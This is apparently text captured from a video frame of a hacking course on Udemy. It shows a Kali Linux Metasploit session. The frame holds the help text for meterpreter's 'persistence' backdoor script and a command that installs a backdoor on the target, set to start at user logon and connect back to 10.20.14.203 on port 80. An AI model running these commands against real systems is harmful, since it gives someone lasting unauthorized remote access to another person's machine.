 Activities Terminator Thu 14:19 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -i 20 -p 80 -r 10.20.14.203
udemy